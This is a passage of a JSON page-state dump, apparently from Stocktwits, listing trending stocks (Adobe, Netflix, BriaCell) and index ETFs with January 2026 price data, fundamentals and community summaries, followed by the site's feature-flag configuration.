19:35:41","EasternExtendedHoursDateTime":"01/13/2026, 07:35:41 PM EST","ExtendedHoursType":"PostMarket","Identifier":"MSFT","LastClose":"470.67","LastCloseTime":"2026-01-13 16:00:00"}},{"id":738,"symbol":"ADBE","symbolMic":"ADBE.XNAS","symbolDisplay":"ADBE","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/ADBE.png","title":"Adobe Inc","aliases":[],"deeplink":"symbol/ADBE","externalId":null,"isFollowing":false,"watchlistCount":45168,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"TechnologyServices","industry":"PackagedSoftware","trending":true,"trendingScore":7.52576,"trends":{"all":8,"region":5,"exchange":4,"classAll":8,"classEquity":5,"summary":"Adobe is currently trending due to multiple analyst downgrades, citing concerns over intensifying AI competition and a challenging operating environment for software. While some in the community foresee further declines as AI tools emerge as disruptive forces, many bullish investors view the pullback as an opportunity, emphasizing Adobe's strong financials, cash flow, and continued AI integration as signs of an undervalued market leader.","summaryAt":"2026-01-13T19:22:00-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"00724F101","isin":"US00724F1012","shouldSeoIndex":true,"rank":8,"fundamentals":{"symbol":"ADBE","name":"Adobe Inc","businessDescription":"Adobe, Inc. is a global technology company, which engages in the provision of digital marketing and media solutions. It operates through the following segments: Digital Media, Digital Experience, and Publishing and Advertising. The Digital Media segment offers products and services that enable individuals, teams, businesses, and enterprises to create, publish, and promote content anywhere and accelerate productivity by transforming view, share, engage with and collaborate on documents and creative content. The Digital Experience segment focuses on integrated platform and set of products, services, and solutions that enable businesses to create, manage, execute, measure, monetize, and optimize customer experiences that span from analytics to commerce. The Publishing and Advertising segment includes legacy products and services that address diverse market opportunities, including eLearning solutions, technical document publishing, web conferencing, document and forms platform, web app development, high-end printing, and Adobe Advertising offerings. The company was founded by Charles M. Geschke and John E. Warnock in December 1982 and is headquartered in San Jose, CA.","industryName":"Packaged Software","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"11/30/2025 12:00:00 AM","totalAssets":"29496","totalDebt":"6648","bookValuePerShare":"31.98413","totalExpenses":"15063","totalLiabilities":"17873","enterpriseOverEBITDA":"","revenuePerEmployee":"774007.62","grossIncomeMargin":89.2675333417477,"numberOfEmployees":"30709","revenueToAssets":"0.8058","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":11.6918,"salesOrRevenue":"23769","totalCash":"5431","sharesOutstanding":"441","ePS":16.7,"marketCapitalization":"186957.078518","pEGRatio":"0.56","pERatio":19.61,"floatCurrent":"417.039","averageDailyVolumeLastMonth":4307098.7727,"50DayMovingAverage":336.8882,"beta":1.1664,"averageDailyVolumeLast3Months":"3860245.381","highPriceLast52Weeks":465.6999,"lowPriceLast52Weeks":311.585,"totalEnterpriseValue":"136748.51427","5YearAveragePERatio":"41.6","sharesHeldByInstitutions":350.33777,"earningsGrowth":"34.239","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/13/2026","marketCap":186957.078518,"eBITDA":null},"priceData":{"PreviousClose":327.65,"DateTime":"2026-01-13 19:22:51","UTCOffset":"-5","Low":307.91,"ExtendedHoursPercentChange":0.474,"Type":"equity","ExtendedHoursPrice":311.4,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"ADBE","PreviousCloseDate":"2026-01-12","Volume":7213574,"LastSize":466879,"PercentChange":-4.934,"Change":-16.25,"Last":311.4,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":323,"ExtendedHoursChange":1.47,"Message":"Delay times are 15 mins for NASDAQ.","Open":322.49,"IsValidCombined":"1","CombinedPercentChange":-4.934,"ExtendedHoursDateTime":"2026-01-13 19:22:51","EasternExtendedHoursDateTime":"01/13/2026, 07:22:51 PM EST","ExtendedHoursType":"PostMarket","Identifier":"ADBE","LastClose":"309.93","LastCloseTime":"2026-01-13 16:00:00"}},{"id":2839,"symbol":"NFLX","symbolMic":"NFLX.XNAS","symbolDisplay":"NFLX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/NFLX.png","title":"Netflix Inc","aliases":[],"deeplink":"symbol/NFLX","externalId":null,"isFollowing":false,"watchlistCount":509881,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"2a01deec-d5a3-4486-a40e-2560318578fd","sector":"TechnologyServices","industry":"InternetSoftwareOrServices","trending":true,"trendingScore":7.33257,"trends":{"all":9,"region":6,"exchange":5,"classAll":9,"classEquity":6,"summary":"Netflix is currently a focal point due to intense speculation surrounding its reported all-cash revised bid for Warner Bros. Discovery, a move that comes amidst a contentious bidding war and legal challenges from a rival suitor. The community is sharply divided, with bulls anticipating a significant run-up and potential short squeeze ahead of upcoming earnings, while cautious investors highlight potential regulatory hurdles and the stock's recent volatility. This acquisition drama underscores the ongoing strategic battle for content and market share within the streaming industry.","summaryAt":"2026-01-14T00:36:56Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"64110L106","isin":"US64110L1061","shouldSeoIndex":true,"rank":9,"fundamentals":{"symbol":"NFLX","name":"Netflix Inc.","businessDescription":"Netflix, Inc. engages in providing entertainment services. It also offers activities for leisure time, entertainment video, video gaming, and other sources of entertainment. It operates through the United States and International geographic segments. The company was founded by Marc Randolph and Wilmot Reed Hastings on August 29, 1997 and is headquartered in Los Gatos, CA.","industryName":"Internet Software Or Services","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"54968.294","totalDebt":"17994.974","bookValuePerShare":"5.78449","totalExpenses":"28584.981","totalLiabilities":"30224.727","enterpriseOverEBITDA":"","revenuePerEmployee":"2776925.429","grossIncomeMargin":45.8802973154585,"numberOfEmployees":"14000","revenueToAssets":"0.7887","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":14.5973,"salesOrRevenue":"38876.956","totalCash":"7542.935","sharesOutstanding":"4277.571","ePS":1.9832,"marketCapitalization":"409506.373589","pEGRatio":"1.41","pERatio":37.35,"floatCurrent":"4541.19","averageDailyVolumeLastMonth":46441045.0455,"50DayMovingAverage":101.4033,"beta":1.0368,"averageDailyVolumeLast3Months":"44113695.0794","highPriceLast52Weeks":134.115,"lowPriceLast52Weeks":82.11,"totalEnterpriseValue":"399930.87752","5YearAveragePERatio":"42.16","sharesHeldByInstitutions":3531.568939,"earningsGrowth":"35.5351","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/13/2026","marketCap":409506.373589,"eBITDA":null},"priceData":{"PreviousClose":89.41,"DateTime":"2026-01-13 19:33:39","UTCOffset":"-5","Low":89.07,"ExtendedHoursPercentChange":0.83,"Type":"equity","ExtendedHoursPrice":91.07,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"NFLX","PreviousCloseDate":"2026-01-12","Volume":45121343,"LastSize":3216870,"PercentChange":1.8479999999999999,"Change":1.6600000000000001,"Last":91.07,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":91.15,"ExtendedHoursChange":0.75,"Open":89.44,"IsValidCombined":"1","CombinedPercentChange":1.8479999999999999,"ExtendedHoursDateTime":"2026-01-13 19:33:39","EasternExtendedHoursDateTime":"01/13/2026, 07:33:39 PM EST","ExtendedHoursType":"PostMarket","Identifier":"NFLX","LastClose":"90.32","LastCloseTime":"2026-01-13 16:00:00"}},{"id":18029,"symbol":"BCTX","symbolMic":"BCTX.XNAS","symbolDisplay":"BCTX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"BriaCell Therapeutics Corp","aliases":[],"deeplink":"symbol/BCTX","externalId":null,"isFollowing":false,"watchlistCount":10175,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"HealthTechnology","industry":"Biotechnology","trending":true,"trendingScore":6.99772,"trends":{"all":10,"region":7,"exchange":6,"classAll":10,"classEquity":7,"summary":"BriaCell Therapeutics is trending following news of a sustained 100% resolution of lung metastasis in a late-stage breast cancer patient treated with its Bria-OTS therapy, prompting significant discussion about its potential as a breakthrough in cancer treatment. While many celebrate this clinical momentum and the company's Phase 3 trial being recognized by Nature Medicine, a strong undercurrent of investor skepticism exists, focusing on the company's history of offerings and anticipating further dilution.","summaryAt":"2026-01-13T18:42:01-05:00"},"tradeStatus":"WHOLE","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"107930109","isin":"CA1079301091","shouldSeoIndex":true,"rank":10,"fundamentals":{"symbol":"BCTX","name":"BriaCell Therapeutics Corp - Ordinary Shares - New","businessDescription":"BriaCell Therapeutics Corp. is a clinical-stage biotechnology company, which engages in the development of novel immunotherapies to transform cancer care. It currently advancing its Bria-IMT™ targeted immunotherapy in combination with an immune check point inhibitor in a pivotal 1 Phase 3 study in metastatic breast cancer. The company was founded by Charles L. Wiseman and Isaac Benjamin Maresky on July 26, 2006 and is headquartered in West Vancouver, Canada.","industryName":"Biotechnology","sectorName":"Health Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"7/31/2025 12:00:00 AM","totalAssets":"21.649706","totalDebt":"0","bookValuePerShare":"9.49137","totalExpenses":"27.2048030000878","totalLiabilities":"4.31566","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"17","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":1.4425,"salesOrRevenue":"0","totalCash":"10.493808","sharesOutstanding":"1.883906","ePS":-62.1862,"marketCapitalization":"14.3931","pERatio":-0.16,"floatCurrent":"1.86007","averageDailyVolumeLastMonth":69434,"50DayMovingAverage":9.2578,"beta":0.8753,"averageDailyVolumeLast3Months":"71010.873","highPriceLast52Weeks":98.2,"lowPriceLast52Weeks":6,"totalEnterpriseValue":"-15.3220837031572","sharesHeldByInstitutions":0.031504,"earningsGrowth":"63.5549","dividendRate":0,"lastUpdated":"01/13/2026","marketCap":14.3931,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":7.64,"DateTime":"2026-01-13 19:22:43","UTCOffset":"-5","Low":9.0616,"ExtendedHoursPercentChange":-11.538,"Type":"equity","ExtendedHoursPrice":9.66,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"BCTX","PreviousCloseDate":"2026-01-12","Volume":7411424,"LastSize":4546,"PercentChange":31.394000000000002,"Change":2.0199999999999996,"Last":9.66,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":12.1,"ExtendedHoursChange":-1.26,"Message":"Delay times are 15 mins for NASDAQ.","Open":11.96,"IsValidCombined":"1","CombinedPercentChange":31.394000000000002,"ExtendedHoursDateTime":"2026-01-13 19:22:43","EasternExtendedHoursDateTime":"01/13/2026, 07:22:43 PM EST","ExtendedHoursType":"PostMarket","Identifier":"BCTX","LastClose":"10.92","LastCloseTime":"2026-01-13 16:00:00"}}],"indexes":[{"id":4979,"symbol":"DIA","symbolMic":"DIA.ARCX","symbolDisplay":"DIA","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/DIA.png","title":"SPDR Dow Jones Industrial Average ETF","aliases":[],"deeplink":"symbol/DIA","externalId":null,"isFollowing":false,"watchlistCount":72075,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":495.9,"DateTime":"2026-01-13 19:34:00","UTCOffset":"-5","Low":490.63,"ExtendedHoursPercentChange":-0.069,"Type":"equity","ExtendedHoursPrice":491.6,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"DIA","PreviousCloseDate":"2026-01-12","Volume":5962394,"LastSize":188380,"PercentChange":-0.8680000000000001,"Change":-4.3,"Last":491.6,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":495.96,"ExtendedHoursChange":-0.34,"Open":495.55,"IsValidCombined":"1","CombinedPercentChange":-0.8680000000000001,"ExtendedHoursDateTime":"2026-01-13 19:34:00","EasternExtendedHoursDateTime":"01/13/2026, 07:34:00 PM EST","ExtendedHoursType":"PostMarket","Identifier":"DIA","LastClose":"491.94","LastCloseTime":"2026-01-13 16:00:00"}},{"id":7271,"symbol":"SPY","symbolMic":"NYSEARCA","symbolDisplay":"SPY","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SPY.png","title":"SPDR S\u0026P 500 ETF Trust","aliases":[],"deeplink":"symbol/SPY","externalId":null,"isFollowing":false,"watchlistCount":621999,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":695.16,"DateTime":"2026-01-13 19:22:44","UTCOffset":"-5","Low":691.35,"ExtendedHoursPercentChange":0.001,"Type":"equity","ExtendedHoursPrice":693.7741,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"SPY","PreviousCloseDate":"2026-01-12","Volume":78295556,"LastSize":0,"PercentChange":-0.199,"Change":-1.3859,"Last":693.7741,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":696.09,"ExtendedHoursChange":0.0041,"Message":"Delay times are 15 mins for NYSEARCA.","Open":695.49,"IsValidCombined":"1","CombinedPercentChange":-0.199,"ExtendedHoursDateTime":"2026-01-13 19:22:44","EasternExtendedHoursDateTime":"01/13/2026, 07:22:44 PM EST","ExtendedHoursType":"PostMarket","Identifier":"SPY","LastClose":"693.77","LastCloseTime":"2026-01-13 16:00:00"}},{"id":9581,"symbol":"QQQ","symbolMic":"QQQ.XNAS","symbolDisplay":"QQQ","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/QQQ.png","title":"Invesco QQQ Trust Series 1","aliases":[{"0":"Q","1":"Q","2":"Q","3":"Q"}],"deeplink":"symbol/QQQ","externalId":null,"isFollowing":false,"watchlistCount":264548,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":627.17,"DateTime":"2026-01-13 19:35:16","UTCOffset":"-5","Low":623.695,"ExtendedHoursPercentChange":0.024,"Type":"equity","ExtendedHoursPrice":626.39,"EasternDateTime":"01/13/2026, 04:00:00 PM EST","Symbol":"QQQ","PreviousCloseDate":"2026-01-12","Volume":44460306,"LastSize":314077,"PercentChange":-0.124,"Change":-0.78,"Last":626.39,"Outcome":"Success","ISO8601":"2026-01-13T21:00:00Z","High":629.47,"ExtendedHoursChange":0.15,"Open":627.27,"IsValidCombined":"1","CombinedPercentChange":-0.124,"ExtendedHoursDateTime":"2026-01-13 19:35:16","EasternExtendedHoursDateTime":"01/13/2026, 07:35:16 PM EST","ExtendedHoursType":"PostMarket","Identifier":"QQQ","LastClose":"626.24","LastCloseTime":"2026-01-13 16:00:00"}}],"regions":[{"0":"C","1":"A"},{"0":"U","1":"S"},{"0":"X"}],"response":{"status":200}},"dataUpdateCount":1,"dataUpdatedAt":1768351117319,"error":null,"errorUpdateCount":0,"errorUpdatedAt":0,"fetchFailureCount":0,"fetchMeta":null,"isFetching":false,"isInvalidated":false,"isPaused":false,"status":"success"},"queryKey":["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}],"queryHash":"[\"useFetchTrendingEnhancedQueryKey\",{\"class\":\"all\",\"limit\":10,\"payloads\":\"indices,prices\",\"regions\":\"US\"}]"}]},"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"everythingData":{"announcement":[],"events_present":true,"video_events_present":false,"regions":["CA","US","X"]},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"static":true,"symbols":[{"title":"Bitcoin","deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC"},{"symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum","id":13016,"symbol":"ETH.X"},{"deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana"},{"id":13528,"symbol":"XRP.X","symbol_display":"XRP","title":"Ripple","deeplink":"coins/ripple"},{"deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE","title":"Dogecoin"},{"title":"Cardano","deeplink":"coins/cardano","id":14054,"symbol":"ADA.X","symbol_display":"ADA"}],"id":4673590,"name":"statis crypto Watchlist"},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"GOOGL":"will-googl-reach-330-in-january","BTC.X":"will-bitcoin-outperform-gold-in-2026","AEN":false,"MSFT":"will-msft-reach-525-in-january","SOL.X":"what-price-will-solana-hit-before-2027","GOOG":"will-googl-reach-330-in-january","HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","HOMEPAGE_AD_POSITION":"above","META":"will-meta-reach-700-in-january","NVDA":"will-nvda-reach-200-in-january","SYMBOLS_DEFAULT":false,"MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","HOOD":"robinhood-launches-prediction-market-through-miaxdx-by-march-31","SYMBOL_AD_POSITION":"below","PLTR":"will-pltr-dip-to-192-in-january","SPY":"will-2-fed-rate-cuts-happen-in-2026","OPEN":"will-open-reach-7-in-january","ETH.X":"what-price-will-ethereum-hit-before-2027","AMZN":"will-amzn-reach-240-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","AAPL":"will-aapl-reach-288-in-january","NFLX":"will-nflx-reach-105-in-january","TSLA":"will-tsla-dip-to-480-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-netflix-close-warner-bros-acquisition","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"symbols":[{"id":13409,"symbol":"NIFTY50.NSE","title":"Nifty 50"},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"symbol":"TCS.NSE","title":"Tata Consultancy Services","id":19623},{"id":19466,"symbol":"TATAMOTORS.NSE","title":"Tata Motors Ltd."},{"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd.","id":19599},{"id":19608,"symbol":"ITC.NSE","title":"ITC Ltd."},{"title":"Bitcoin","id":11418,"symbol":"BTC.X"},{"title":"Adani Enterprises Ltd","id":19792,"symbol":"ADANIENT.NSE"},{"title":"Axis Bank Ltd","id":19584,"symbol":"AXISBANK.NSE"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581,"name":"statis IN Watchlist","static":true},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"symbol_display":"SPY","title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY"},{"title":"Invesco QQQ Trust Series 1","id":9581,"symbol":"QQQ","symbol_display":"QQQ"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol_display":"TSLA","title":"Tesla Inc","id":8660,"symbol":"TSLA"},{"symbol_display":"MSFT","title":"Microsoft Corporation","id":2735,"symbol":"MSFT"},{"symbol_display":"NVDA","title":"NVIDIA Corp","id":2925,"symbol":"NVDA"}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB